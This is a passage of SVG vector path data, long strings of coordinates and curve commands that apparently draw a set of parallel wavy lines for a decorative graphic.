4.9-20.8 8.2-6.2 2.8-13 6.1-20.7 10-6.1 3.1-12.6 6.6-20.7 11-6 3.3-12.4 6.9-20.7 11.6-6.9 3.9-13.8 7.8-20.7 11.8L208 503.2c-6.9 4-13.8 8-20.7 11.9l-20.7 12-20.7 12-4.9 2.8c-5.2 3-10.5 6.1-15.8 9.1l-28 16.2c-4.5 2.6-8.9 5.2-13.4 7.7l-62.1 35.9-13 7.2-34.1 19.7c-5.1 2.9-10.1 5.8-15.1 8.8l-41.4 23.9c-6.4 3.7-12.9 7.4-19.3 11.2l-1.4.8c-6.9 4-13.8 8-20.8 12l-63.2 36.5c-6.8 3.9-13.6 7.9-20.4 11.8l-.2.1c-5.6 3.2-11.3 6.5-16.9 9.8-33.7 19.5-67.5 39-101.2 58.4-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.2.3-.2.5-.3zm0 33.8c43.5-25.1 87-50.2 130.5-75.4l22.8-13.1 14.7-8.5 13.5-7.8L-10.3 665l20.7-12 62.1-35.9c5-2.9 10.1-5.8 15.1-8.7l26.2-15.1 20.7-12 41.4-23.9 15-8.7 13.4-7.7c4.3-2.5 8.7-5 13-7.5 6.9-4 13.8-7.9 20.7-11.9 6.9-4 13.8-7.9 20.7-11.9 6.9-3.9 13.8-7.9 20.7-11.8 7.6-4.3 14.4-8 20.7-11.5 8-4.4 14.6-7.9 20.7-11 7.7-3.9 14.4-7.2 20.7-10 7.4-3.3 14.2-6.1 20.6-8.3 6.7-2.4 13.6-4.4 20.6-6.1 6.8-1.6 13.7-2.7 20.6-3.4 5.9-.6 12.3-1 20.7-1.2 2.4-.1 4.7-.1 7.1-.1 4.5-.1 9.1-.1 13.7-.4 7-.2 13.9-1 20.7-2.2 7.2-1.3 14.1-3.5 20.8-6.6 7.5-3.5 14.5-7.8 21-12.8 7.5-5.8 14.5-12.2 21-19 7.5-7.7 15-16.3 20.7-23 2.9-3.4 5.9-6.9 8.8-10.3 3.8-4.5 7.7-9.1 11.6-13.5 7.6-8.8 14.3-16.2 20.6-22.7 6.9-7.2 14-14 20.8-20.1 6.7-5.9 13.5-11.5 20.8-17 6.3-4.8 13.1-9.5 20.6-14.4 6.1-4 12.8-8.3 20.5-13 6.1-3.7 12.7-7.7 20.7-12.4 6.9-4.1 13.8-8.1 20.7-12.1l20.7-12 20.7-12 5.9-3.4c4.9-2.8 9.8-5.7 14.8-8.5l83-48c7-4.1 14-8.1 21-12.2l15.6-9 43.2-25 17.7-10.2c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3L938 115.1l-43.2 25-15.6 9c-7 4.1-14 8.1-21 12.2l-83 48c-4.9 2.8-9.9 5.7-14.8 8.5l-5.9 3.4-20.7 12-20.7 12c-6.9 4-13.8 8.1-20.7 12.1-8 4.7-14.6 8.7-20.7 12.4-7.7 4.7-14.5 9-20.6 13.1-7.5 5-14.3 9.7-20.7 14.5-7.3 5.5-14.2 11.1-20.9 17.1-6.9 6.1-14 12.9-20.9 20.2-6.2 6.5-13 14-20.6 22.8-3.9 4.5-7.7 9-11.6 13.5-3 3.5-5.9 6.9-8.8 10.3-5.7 6.6-13.2 15.2-20.7 22.9-6.5 6.8-13.4 13.1-20.8 18.8-6.4 5-13.3 9.2-20.6 12.6-6.5 2.9-13.3 5.1-20.3 6.4-6.8 1.2-13.6 2-20.5 2.2-4.5.2-9.2.3-13.6.4-2.4 0-4.7.1-7.1.1-8.4.2-14.8.6-20.8 1.2-7 .7-14 1.9-20.8 3.5-7 1.6-14 3.7-20.8 6.1-6.5 2.3-13.3 5-20.8 8.4-6.2 2.8-13 6.1-20.7 10-6.1 3.1-12.7 6.6-20.7 11-6.3 3.5-13.1 7.2-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8-6.9 3.9-13.8 7.9-20.7 11.9s-13.8 7.9-20.7 11.9c-4.3 2.5-8.7 5-13 7.5l-13.4 7.7-15 8.7-41.4 23.9-20.7 12-26.2 15.1c-5.1 2.9-10.1 5.8-15.1 8.8L9.6 651.5l-20.7 12-132.5 76.5-13.5 7.8-14.7 8.5-22.8 13.1c-43.5 25.1-87 50.2-130.5 75.4-.4.3-.6.8-.3 1.3.2.3.5.5.8.5l.3-.3zm0 33.8 7.6-4.4c50.7-29.3 101.5-58.6 152.2-87.9l37.5-21.6 21.2-12.3c7-4.1 14-8.1 21-12.2 7-4 13.9-8 20.9-12l22.1-12.8c6.4-3.7 12.9-7.4 19.3-11.2L19 681.9c5.1-3 10.2-5.9 15.4-8.9l129.5-74.8 20.7-12 20.7-11.9c6.9-4 13.8-8 20.7-11.9l23.9-13.7c5.8-3.3 11.7-6.7 17.5-10l20.7-11.7c7.6-4.3 14.4-8 20.7-11.4 7.7-4.1 14.5-7.7 20.7-10.8 7.5-3.8 14.3-7 20.7-9.8 7.4-3.2 14.1-5.9 20.6-8.2 6.8-2.4 13.6-4.4 20.6-6.1 6.8-1.6 13.7-2.9 20.6-3.7 6-.8 12.6-1.3 20.7-1.7 2.8-.1 5.6-.3 8.4-.4 4.1-.2 8.2-.3 12.3-.6 7-.4 13.9-1.1 20.8-2.4 7.1-1.3 14.1-3.4 20.8-6.2 7.3-3.1 14.3-7.1 20.8-11.7 7.4-5.4 14.4-11.3 20.9-17.7 6.1-6 12.8-13 20.9-22.2 4.6-5.2 9.3-10.7 13.9-15.9 2.3-2.6 4.6-5.3 6.8-7.9 8-9.3 14.5-16.5 20.4-22.8 7.1-7.5 14-14.4 20.5-20.5 6.7-6.2 13.7-12.2 20.8-17.8 6.5-5.1 13.3-10.1 20.8-15.2 6.1-4.2 12.8-8.6 20.6-13.4 6.2-3.9 13-8 20.5-12.5 6.9-4.1 13.8-8.1 20.7-12.2l20.7-12c6.6-3.8 13.1-7.6 19.6-11.4L873 188.8c5.2-3 10.3-6 15.5-8.9 7-4.1 14-8.1 21.1-12.2l21.2-12.3 25.9-14.9c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-25.9 14.9-21.2 12.3-21.1 12.2c-5.2 3-10.3 6-15.5 8.9l-110 63.6c-6.5 3.8-13.1 7.6-19.6 11.4l-20.7 12c-6.9 4-13.8 8.1-20.7 12.2-7.6 4.5-14.3 8.6-20.6 12.5-7.8 4.8-14.5 9.2-20.6 13.5-7.5 5.1-14.3 10.1-20.9 15.3-7.1 5.6-14.2 11.6-20.9 17.9-6.6 6.1-13.5 13-20.6 20.6-5.9 6.3-12.4 13.5-20.4 22.8-2.3 2.6-4.6 5.3-6.9 7.9-4.5 5.3-9.2 10.7-13.8 15.9-8.1 9.2-14.8 16.2-20.8 22.1-6.4 6.4-13.3 12.2-20.7 17.5-6.4 4.6-13.2 8.4-20.4 11.5-6.6 2.8-13.4 4.8-20.4 6.1-6.8 1.2-13.7 2-20.6 2.4l-12.3.6c-2.8.1-5.6.2-8.4.4-8.1.4-14.7 1-20.8 1.7-7 .9-13.9 2.1-20.8 3.8-7 1.7-14 3.8-20.8 6.2-6.6 2.3-13.4 5-20.8 8.3-6.4 2.8-13.2 6.1-20.7 9.8-6.2 3.1-13 6.7-20.7 10.8-6.3 3.4-13.1 7.1-20.7 11.4-6.9 3.8-13.8 7.7-20.7 11.7-5.8 3.3-11.7 6.7-17.5 10L225 560.8c-6.9 4-13.8 8-20.7 11.9l-20.7 11.9-20.7 12-129.4 74.8c-5.1 3-10.3 5.9-15.4 8.9l-41.4 23.9c-6.4 3.7-12.9 7.4-19.3 11.2l-22.1 12.8c-7 4-13.9 8-20.9 12-7 4.1-14 8.1-21 12.2l-21.2 12.3-37.5 21.6c-50.7 29.3-101.5 58.6-152.2 87.9l-7.6 4.4c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5-.1-.1.1-.1.3-.3zm0 33.9 247.9-143.1 21.1-12.2c5-2.9 9.9-5.8 14.9-8.6l26.7-15.4 20.7-12 41.4-23.9 20.7-12 26.6-15.4c4.9-2.8 9.9-5.7 14.8-8.6l82.8-47.8c6.9-4 13.8-7.9 20.7-11.9 6.9-4 13.8-7.9 20.7-11.9s13.8-7.9 20.7-11.9c6.9-3.9 13.8-7.9 20.7-11.7 8-4.5 14.5-8.2 20.7-11.6 7.5-4.2 14.3-7.8 20.7-11.1 7.9-4.1 14.4-7.5 20.7-10.5 7.4-3.6 14.1-6.6 20.7-9.4 7.1-3 14.1-5.6 20.6-7.8 7-2.3 13.9-4.3 20.6-5.9 6.6-1.5 13.5-2.8 20.6-3.8 6-.8 12.3-1.4 20.7-2.1l6.9-.5c4.5-.3 9.2-.7 13.8-1.1 7-.6 14-1.6 20.8-3 7.2-1.5 14.1-3.7 20.9-6.5 7.3-3.2 14.2-7 20.8-11.6 7.3-5.1 14.2-10.8 20.7-16.9 6.1-5.8 12.8-12.6 20.9-21.5 6-6.6 12-13.5 17.9-20.2l3-3.4c6.6-7.5 13.6-15.5 20.7-23.1 7-7.5 13.9-14.5 20.4-20.6 6.7-6.3 13.6-12.4 20.5-18 6.6-5.3 13.4-10.5 20.8-15.8 6.3-4.4 13.1-9 20.8-13.9 6.2-4 13-8.1 20.6-12.7 6.1-3.7 12.6-7.5 20.5-12.2 6.9-4 13.8-8.1 20.7-12.1l20.7-12L897 208.8c7-4 13.9-8 20.9-12 7-4.1 14-8.1 21-12.2 5.5-3.1 10.9-6.3 16.3-9.4l1.5-.8c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4l-1.5.8c-5.5 3.2-10.9 6.3-16.3 9.4-7 4.1-14 8.1-21 12.2-7 4-13.9 8-20.9 12L771.7 279 751 291c-6.9 4-13.8 8-20.7 12.1-7.9 4.6-14.4 8.5-20.6 12.2-7.6 4.6-14.4 8.8-20.6 12.7-7.8 4.9-14.6 9.5-20.9 14-7.5 5.3-14.3 10.5-20.9 15.8-7 5.7-13.9 11.8-20.6 18.1-6.5 6.2-13.4 13.2-20.4 20.7-7.1 7.6-14.1 15.6-20.7 23.1l-3 3.4c-5.9 6.7-11.9 13.7-17.9 20.2-8 8.9-14.6 15.6-20.7 21.4-6.4 6.1-13.2 11.7-20.4 16.7-6.4 4.5-13.3 8.3-20.4 11.4-6.6 2.8-13.5 4.9-20.5 6.4-6.8 1.4-13.7 2.4-20.6 3-4.6.4-9.3.8-13.8 1.1-2.3.2-4.6.3-6.9.5-8.3.6-14.8 1.3-20.8 2.1-7.2 1-14.2 2.3-20.8 3.8-6.7 1.6-13.7 3.5-20.8 5.9-6.6 2.2-13.6 4.8-20.8 7.9-6.6 2.8-13.3 5.8-20.7 9.4-6.3 3-12.8 6.3-20.7 10.5-6.4 3.3-13.1 7-20.7 11.2-6.2 3.4-12.7 7.1-20.7 11.6l-20.7 11.7c-6.9 3.9-13.8 7.9-20.7 11.9-6.9 4-13.8 7.9-20.7 11.9-6.9 4-13.8 7.9-20.7 11.9l-82.8 47.8c-4.9 2.9-9.9 5.7-14.8 8.6l-26.6 15.4-20.7 12L6 721.1l-20.7 12-26.7 15.4c-5 2.9-9.9 5.8-14.9 8.6-7 4.1-14 8.1-21.1 12.2l-247.9 143.1c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.1.3-.2.5-.2zm0 33.8c72-41.6 143.9-83.1 215.9-124.7l40.1-23.1 21.2-12.3c7-4.1 14-8.1 21-12.2 7-4 13.9-8 20.9-12l82.9-47.8c4.8-2.8 9.7-5.6 14.5-8.4l26.9-15.5 20.7-12c5.1-3 10.2-5.9 15.4-8.9l67.4-38.8c6.9-4 13.8-7.9 20.7-11.9 6.9-3.9 13.8-7.9 20.7-11.8 6.9-3.9 13.8-7.8 20.7-11.6 7.5-4.1 14.2-7.8 20.7-11.3 7.4-4 14.2-7.5 20.7-10.8 7.3-3.7 14.1-6.9 20.7-10 7.3-3.3 14-6.2 20.6-8.7 7-2.7 14-5.1 20.6-7.2 6.7-2 13.7-3.8 20.6-5.3 6.6-1.4 13.3-2.6 20.6-3.6 6.6-.9 13.3-1.6 20.7-2.4l1.7-.2c6.2-.7 12.7-1.3 19-2.2 7-.9 14-2.3 20.8-4 7.2-1.9 14.2-4.4 20.9-7.5 7.3-3.4 14.3-7.4 20.8-12.1 7.3-5.2 14.2-10.8 20.7-16.9 6.3-5.8 13-12.6 20.6-20.8 6.3-6.8 12.7-14 18.8-20.9l2-2.2c6.7-7.5 13.8-15.5 20.9-23 7.4-7.9 14.2-14.8 20.7-20.9 6.5-6.2 13.4-12.3 20.3-18.1 6.6-5.4 13.3-10.6 20.5-15.8 6.4-4.6 13.2-9.2 20.8-14.2 6.5-4.2 13.3-8.5 20.8-13 7.2-4.4 14.5-8.7 20.6-12.3 6.8-4 13.7-8 20.6-12l20.7-12 20.7-12 20.7-12 109.3-63.1c5.1-2.9 10.2-5.9 15.2-8.8 3-1.7 6.1-3.5 9.1-5.2l.5-.3c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-.5.3c-3 1.8-6 3.5-9.1 5.2-5.1 2.9-10.1 5.9-15.2 8.8l-109.2 63.1-20.7 12-20.7 12-20.7 12c-6.9 4-13.8 8-20.6 12-6.1 3.6-13.4 7.9-20.6 12.3-7.5 4.6-14.3 8.8-20.9 13-7.6 4.9-14.5 9.6-20.9 14.2-7.3 5.2-14 10.4-20.6 15.9-7 5.8-13.9 11.9-20.5 18.2-6.5 6.2-13.3 13.1-20.7 21-7.1 7.5-14.2 15.5-20.9 23.1l-2 2.2c-6.1 6.9-12.5 14-18.8 20.9-7.6 8.2-14.3 14.9-20.5 20.7-6.5 6-13.3 11.7-20.5 16.8-6.5 4.6-13.4 8.6-20.6 11.9-6.6 3.1-13.5 5.5-20.6 7.3-6.8 1.7-13.7 3.1-20.6 4-6.3.9-12.7 1.5-19 2.2l-1.7.2c-7.4.8-14.1 1.5-20.7 2.4-7.4 1-14.1 2.2-20.8 3.6-7 1.5-14 3.3-20.8 5.4-6.7 2-13.7 4.5-20.8 7.2-6.6 2.6-13.4 5.5-20.7 8.8-6.6 3-13.4 6.3-20.7 10-6.5 3.3-13.3 6.9-20.7 10.8-6.5 3.5-13.2 7.2-20.7 11.3-6.9 3.8-13.8 7.7-20.7 11.6-6.9 3.9-13.8 7.8-20.7 11.8-6.9 3.9-13.8 7.9-20.7 11.9l-67.4 38.8c-5.1 3-10.3 5.9-15.4 8.9l-20.7 12-26.9 15.5c-4.8 2.8-9.7 5.6-14.5 8.4L-6.2 762c-7 4-13.9 8-20.9 12-7 4.1-14 8.1-21 12.2l-21.3 12.3-40.1 23.1c-72 41.6-143.9 83.1-215.9 124.7-.4.3-.6.8-.3 1.3.2.3.5.5.8.5l.6-.3zm0 33.9 157.9-91.2L-39.1 817l21.2-12.3 21.1-12.2c4.9-2.8 9.7-5.6 14.6-8.4L91 741.9c5.3-3.1 10.7-6.2 16-9.2l20.7-12L174 694c5.2-3 10.5-6.1 15.8-9.1l25.7-14.7c5.2-3 10.5-6 15.7-9l2.5-1.4c6.1-3.5 12.2-6.9 18.2-10.3 6.9-3.9 13.8-7.8 20.7-11.6 7.5-4.1 14.2-7.8 20.7-11.3 7-3.8 13.9-7.5 20.7-10.9 7.6-3.9 14.3-7.2 20.7-10.2 7.3-3.5 14-6.5 20.7-9.3 7.2-3 14.1-5.7 20.6-7.9 6.9-2.4 13.9-4.5 20.6-6.3 6.6-1.8 13.5-3.3 20.6-4.7 6-1.1 12.4-2.2 20.7-3.3 3.6-.5 7.3-1 10.9-1.5 3.3-.4 6.5-.9 9.8-1.3 6.1-.9 13.4-1.9 20.7-3.4 7.1-1.4 14-3.2 20.8-5.5 7.2-2.4 14.2-5.4 20.9-9 7.3-3.9 14.2-8.3 20.8-13.3 7.3-5.5 14.2-11.3 20.8-17.5 6.1-5.8 12.7-12.3 20.7-20.7 6-6.3 12-12.9 17.7-19.3l2.8-3.1c6.7-7.3 13.8-15.1 20.8-22.4 7.3-7.7 14.1-14.5 20.8-20.8 6.8-6.4 13.8-12.5 20.6-18.2 6.5-5.4 13.4-10.6 20.4-15.7 6.3-4.5 13-9.1 20.5-14 6.3-4.1 13.1-8.4 20.9-13.1 6.6-4 13.4-8.1 20.8-12.5 6.8-4 13.7-8 20.6-12.1 5.9-3.4 11.9-6.9 17.9-10.4l2.7-1.5c6.8-3.9 13.7-7.9 20.5-11.8l21-12.1 20.7-12L955.6 243c.4-.2.8-.4 1.1-.7.5-.3.6-.8.4-1.3-.3-.5-.8-.6-1.3-.4-.4.2-.7.4-1.1.6L851 300.9l-20.7 12-21 12.1c-6.9 4-13.7 7.9-20.5 11.8l-2.7 1.5c-6 3.5-12 6.9-17.9 10.4-7 4.1-13.9 8.1-20.6 12.1-7.5 4.4-14.3 8.5-20.9 12.5-7.8 4.7-14.6 9.1-20.9 13.1-7.6 4.9-14.3 9.6-20.6 14.1-7 5.1-13.9 10.3-20.4 15.7-6.9 5.7-13.9 11.8-20.7 18.3-6.7 6.4-13.6 13.2-20.9 20.9-7 7.3-14.1 15.1-20.8 22.5l-2.8 3.1c-5.8 6.3-11.7 12.9-17.7 19.2-7.9 8.4-14.5 15-20.6 20.7-6.6 6.2-13.4 12-20.6 17.4-6.5 4.9-13.4 9.3-20.6 13.1-6.6 3.5-13.5 6.5-20.6 8.9-6.7 2.3-13.6 4.1-20.6 5.5-7.3 1.5-14.5 2.6-20.6 3.4-3.3.4-6.5.9-9.8 1.3-3.6.5-7.3 1-10.9 1.5-8.3 1.2-14.7 2.2-20.7 3.4-7.2 1.3-14.1 2.9-20.7 4.7-6.8 1.8-13.8 3.9-20.8 6.3-6.6 2.3-13.5 4.9-20.7 8-6.6 2.8-13.4 5.8-20.7 9.3-6.3 3-13.1 6.4-20.7 10.3-6.8 3.5-13.7 7.2-20.7 10.9-6.5 3.5-13.2 7.2-20.7 11.4-6.9 3.8-13.8 7.7-20.7 11.6-6.1 3.4-12.2 6.9-18.2 10.3l-2.5 1.4c-5.2 3-10.5 6-15.7 9l-25.7 14.7c-5.3 3-10.5 6.1-15.8 9.1L127 719.1l-20.7 12c-5.3 3.1-10.7 6.2-16 9.2l-73.2 42.2c-4.9 2.8-9.7 5.6-14.6 8.4-7 4.1-14 8.1-21.1 12.2L-40 815.4l-127.4 73.5-157.9 91.1c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1 0 .3-.1.5-.1zm0 33.8c85.4-49.3 170.8-98.6 256.1-147.9l38-21.9c6.8-3.9 13.6-7.8 20.4-11.8l6.4-3.7c5-2.9 9.9-5.7 14.9-8.6 7-4.1 14-8.1 21-12.2l41.6-24 20.7-12 20.7-12c6.9-4 13.8-8 20.7-11.9 6.9-4 13.8-8 20.7-11.9l20.7-11.9c6.9-4 13.8-7.9 20.7-11.9 6.9-3.9 13.8-7.9 20.7-11.8l20.7-11.7c6.9-3.9 13.8-7.7 20.7-11.5 7.1-3.9 14-7.7 20.7-11.3 7.3-3.9 14-7.5 20.7-10.8 7.4-3.8 14.1-7.1 20.7-10.3 7.5-3.6 14.3-6.7 20.7-9.4 7.2-3.1 14.1-5.9 20.7-8.3 7-2.6 13.9-4.9 20.6-7 6.8-2.1 13.8-3.9 20.7-5.5 6.4-1.5 13.1-2.9 20.6-4.2 6.5-1.2 13.1-2.2 19.4-3.2l1.4-.2c6.7-1.1 13.7-2.2 20.6-3.5 7.7-1.5 14.5-3 20.8-4.8 7.1-2 14.1-4.5 20.8-7.4 7.2-3.1 14.2-6.8 20.8-11 7.2-4.5 14.2-9.5 20.8-14.9 6.6-5.3 13.4-11.4 20.8-18.5 6.1-5.9 12.7-12.5 20.7-21 5.1-5.3 10.1-10.7 15.1-16.1l5.5-5.9c5.7-6.1 13.1-14 20.5-21.4 7.3-7.4 14-13.9 20.8-20.1 7-6.4 13.8-12.2 20.8-17.9 6.6-5.3 13.4-10.5 20.6-15.7 6.3-4.5 13-9.1 20.4-13.8 6.4-4.1 13.1-8.3 20.6-12.9 6.4-3.9 13.2-8 20.9-12.5 6.9-4.1 13.8-8.1 20.8-12.2 6.8-3.9 13.6-7.9 20.6-12l4.5-2.6c5.3-3.1 10.7-6.2 16-9.3l20.7-12 20.7-12 96.1-55.5c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4l-96.1 55.5-20.7 12-20.7 12c-5.4 3.1-10.7 6.2-16.1 9.3l-4.5 2.6c-7 4-13.8 8-20.6 12-7 4.1-14 8.2-20.9 12.2-7.6 4.5-14.5 8.6-20.9 12.5-7.5 4.6-14.2 8.8-20.6 12.9-7.4 4.8-14.1 9.3-20.4 13.9-7.3 5.2-14.1 10.4-20.7 15.7-7.1 5.7-13.9 11.6-20.9 18-6.7 6.2-13.5 12.8-20.8 20.1-7.4 7.5-14.9 15.4-20.6 21.5l-5.5 5.9c-5 5.3-10 10.7-15.1 16-8 8.4-14.6 15-20.7 20.9-7.4 7.1-14.1 13.1-20.7 18.4-6.6 5.3-13.5 10.3-20.6 14.8-6.6 4.1-13.5 7.7-20.6 10.8-6.7 2.9-13.6 5.4-20.6 7.3-6.2 1.8-13 3.3-20.6 4.8-6.8 1.3-13.8 2.4-20.7 3.5l-1.3.2c-6.4 1-13 2-19.5 3.2-7.6 1.3-14.3 2.7-20.7 4.2-6.9 1.6-13.9 3.5-20.8 5.5-6.7 2.1-13.7 4.4-20.7 7-6.6 2.4-13.6 5.3-20.7 8.4-6.4 2.8-13.2 5.8-20.7 9.5-6.5 3.1-13.3 6.5-20.7 10.3-6.7 3.4-13.4 7-20.7 10.9-6.6 3.5-13.6 7.3-20.7 11.3-6.9 3.8-13.8 7.7-20.7 11.5l-20.7 11.7c-6.9 3.9-13.8 7.9-20.7 11.8-6.9 4-13.8 7.9-20.7 11.9L155.9 736c-6.9 4-13.8 8-20.7 11.9-6.9 4-13.8 8-20.7 11.9l-20.7 12-20.7 12-41.6 24c-7 4.1-14 8.1-21 12.2-5 2.9-9.9 5.7-14.9 8.6l-6.4 3.7c-6.8 3.9-13.6 7.8-20.4 11.8l-38 22c-85.4 49.3-170.8 98.6-256.1 147.9-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1-.2.3-.3.5-.3zm0 33.8c85.7-49.5 171.5-98.9 257.2-148.4l54-31.2c4.1-2.4 8.2-4.7 12.3-7.1l41.6-24L60 827.5l112.8-64.9c4.5-2.6 9-5.1 13.5-7.7 6.9-3.9 13.8-7.9 20.7-11.7 6.9-3.9 13.8-7.8 20.7-11.6s13.8-7.7 20.7-11.4c7.1-3.8 14-7.6 20.7-11.1 6.9-3.6 13.8-7.2 20.7-10.7 7.5-3.7 14.2-7 20.7-10.1 7-3.3 14-6.4 20.7-9.3 7.4-3.1 14.1-5.8 20.7-8.3 6.8-2.6 13.8-5 20.7-7.2 6.7-2.1 13.6-4.2 20.6-6 6.6-1.7 13.4-3.3 20.7-4.9 7.2-1.6 14.5-3 20.7-4.2l4.4-.8c5.5-1 10.9-2.1 16.3-3.2 8.1-1.7 14.7-3.2 20.7-4.9 7-1.9 14-4.2 20.8-6.8 7.1-2.8 14.1-6 20.8-9.7 7.2-4 14.1-8.4 20.8-13.2 6.7-4.8 13.7-10.4 20.8-16.6 6.4-5.6 13.2-12 20.8-19.5 7.3-7.2 14.6-14.7 20.7-21.1l6.9-7.2c4.6-4.8 9.2-9.6 13.8-14.3 7.6-7.8 14.3-14.5 20.6-20.5 7.2-7 14-13.1 20.5-18.9 6.8-6 13.8-11.7 20.8-17.1 6.6-5.1 13.4-10.1 20.8-15.4 6.4-4.5 13.2-9 20.7-13.8 6.2-4 12.8-8.1 20.4-12.7 6.1-3.7 12.6-7.6 20.6-12.3 7-4.1 13.9-8.2 20.9-12.2 6.9-4 13.8-8 20.8-12.1l63.4-36.6 19.2-11.1 20.7-12 20.7-12 20.7-12c1.6-.9 3.1-1.8 4.7-2.7.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.4-1.6.9-3.1 1.8-4.7 2.7l-20.7 12-20.7 12-20.7 12-19.2 11.1-63.4 36.6c-7 4.1-13.9 8.1-20.8 12.1-7 4.1-13.9 8.1-20.9 12.2-8 4.7-14.5 8.6-20.6 12.3-7.6 4.6-14.2 8.8-20.4 12.7-7.5 4.8-14.3 9.4-20.7 13.8-7.5 5.2-14.3 10.3-20.9 15.4-7 5.4-14 11.2-20.8 17.2-6.6 5.8-13.3 11.9-20.6 18.9-6.3 6.1-13.1 12.8-20.6 20.6-4.6 4.7-9.2 9.5-13.8 14.3l-6.9 7.2c-6.2 6.4-13.4 13.9-20.7 21.1-7.5 7.5-14.3 13.8-20.7 19.4-7.1 6.2-14 11.7-20.6 16.5-6.6 4.8-13.5 9.1-20.6 13.1-6.6 3.6-13.5 6.8-20.6 9.6-6.8 2.6-13.6 4.8-20.6 6.7-6 1.6-12.6 3.2-20.6 4.8-5.4 1.1-10.9 2.1-16.3 3.2l-4.4.8c-6.2 1.2-13.5 2.6-20.7 4.2-7.3 1.6-14.1 3.2-20.7 4.9-7.1 1.9-14 3.9-20.7 6-6.9 2.2-13.9 4.6-20.7 7.2-6.6 2.5-13.3 5.2-20.7 8.3-6.7 2.9-13.7 6-20.7 9.3-6.5 3-13.2 6.3-20.7 10.1-6.9 3.5-13.8 7.1-20.7 10.7-6.7 3.5-13.6 7.3-20.7 11.1l-20.7 11.4c-6.9 3.8-13.8 7.7-20.7 11.6L186 752.8c-4.5 2.6-9 5.1-13.5 7.7L59.1 825.9 39.9 837l-41.6 24c-4.1 2.4-8.2 4.7-12.3 7.1l-54 31.2c-85.7 49.5-171.5 99-257.2 148.5-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1-.2.3-.2.4-.3zm26.8 18c86.6-49.7 174.7-100.5 259.8-149.6l49-28.3 100.7-58c5.2-3 10.4-6 15.6-8.9l5.2-3c6.9-3.9 13.8-7.9 20.7-11.8l3.9-2.2c5.6-3.2 11.2-6.3 16.8-9.5 6.9-3.9 13.8-7.8 20.7-11.6 6.9-3.8 13.8-7.7 20.7-11.5 6.9-3.8 13.8-7.5 20.7-11.2 8-4.3 14.6-7.8 20.7-10.9 7-3.6 14-7.1 20.7-10.4 7-3.4 14-6.7 20.7-9.8 6.9-3.2 13.9-6.2 20.7-9 6.9-2.8 13.8-5.6 20.7-8.1 6.8-2.5 13.7-4.9 20.7-7.1 6.6-2.1 13.6-4.1 20.7-6.1 6.7-1.8 13.6-3.6 20.7-5.3 6.8-1.6 13.5-3.2 20.3-4.7l.4-.1c7-1.6 13.8-3.1 20.7-4.8 7.9-1.9 14.5-3.6 20.7-5.5 7.5-2.2 14.3-4.5 20.8-7 14.6-5.6 28.6-12.8 41.6-21.5 6.7-4.5 13.7-9.7 20.8-15.4 6.4-5.2 13.2-11.2 20.8-18.2 7.6-7.1 15.1-14.6 20.7-20.2 4.9-4.9 9.7-9.9 14.6-14.8l6.1-6.3c6.1-6.2 13.3-13.6 20.7-20.8 7.3-7.2 14-13.6 20.7-19.6 6.9-6.2 13.8-12.2 20.6-17.8 6.6-5.4 13.5-10.8 20.5-16 6.6-4.9 13.4-9.7 20.8-14.7 6.5-4.4 13.4-8.9 20.9-13.6 6.1-3.8 12.7-7.9 20.7-12.7 6.8-4.1 13.6-8.1 20.4-12.1 6.9-4 13.8-8 20.6-12 7-4.1 13.9-8.1 20.9-12.1 6.9-4 13.8-8 20.9-12 6.8-3.9 13.6-7.9 20.6-11.9l41.3-23.8 20.7-12 37.5-21.6c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-37.5 21.6-20.7 12-41.3 23.8c-7 4-13.8 8-20.6 11.9-7 4.1-14 8.1-20.9 12-7 4-13.9 8.1-20.9 12.1-6.9 4-13.7 8-20.6 12-6.8 4-13.6 8-20.4 12.1-8 4.8-14.6 8.9-20.7 12.7-7.5 4.7-14.4 9.2-20.9 13.6-7.4 5-14.2 9.8-20.8 14.7-7 5.2-14 10.6-20.6 16.1-6.8 5.6-13.8 11.6-20.7 17.9-6.6 6-13.4 12.5-20.7 19.6-7.4 7.3-14.6 14.6-20.7 20.8l-6.1 6.3c-4.9 5-9.7 9.9-14.6 14.8-5.6 5.7-13.1 13.1-20.7 20.2-7.5 7-14.2 13-20.7 18.2-7 5.7-13.9 10.9-20.6 15.3-6.6 4.4-13.5 8.5-20.6 12.1-6.7 3.4-13.6 6.5-20.6 9.2-6.4 2.5-13.2 4.7-20.6 6.9-6.3 1.8-12.8 3.6-20.7 5.5-6.9 1.7-13.7 3.2-20.7 4.8l-.4.1c-6.8 1.5-13.5 3.1-20.3 4.7-7 1.7-14 3.5-20.7 5.3-7.1 1.9-14.1 4-20.7 6.1-7 2.2-14 4.6-20.7 7.1-6.9 2.5-13.8 5.2-20.7 8.1-6.8 2.8-13.8 5.9-20.7 9-6.7 3.1-13.7 6.4-20.7 9.8-6.7 3.3-13.7 6.8-20.7 10.4-6.1 3.1-12.7 6.6-20.7 10.9-6.9 3.7-13.8 7.4-20.7 11.2s-13.8 7.6-20.7 11.5c-6.9 3.8-13.8 7.7-20.7 11.6-5.6 3.2-11.2 6.3-16.8 9.5l-3.9 2.2c-6.9 3.9-13.8 7.9-20.7 11.8l-5.2 3c-5.2 3-10.4 5.9-15.6 8.9L-38.6 916c-85.2 49.1-173.2 99.9-259.8 149.6-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1 0 .3 0 .4-.1zm56.4 0c84.5-47.6 170.4-96.9 253.5-144.7l45.4-26c4.7-2.7 9.5-5.5 14.3-8.2l6.1-3.5c7.1-4.1 14.2-8.1 21.2-12.1 6.8-3.8 13.5-7.7 20.3-11.5l.8-.4c6.9-3.9 13.9-7.8 20.9-11.8 6.9-3.9 13.8-7.8 20.7-11.6l20.7-11.4c6.9-3.8 13.8-7.5 20.7-11.2 7.1-3.8 14-7.5 20.7-10.9 7.4-3.8 14.1-7.2 20.7-10.5 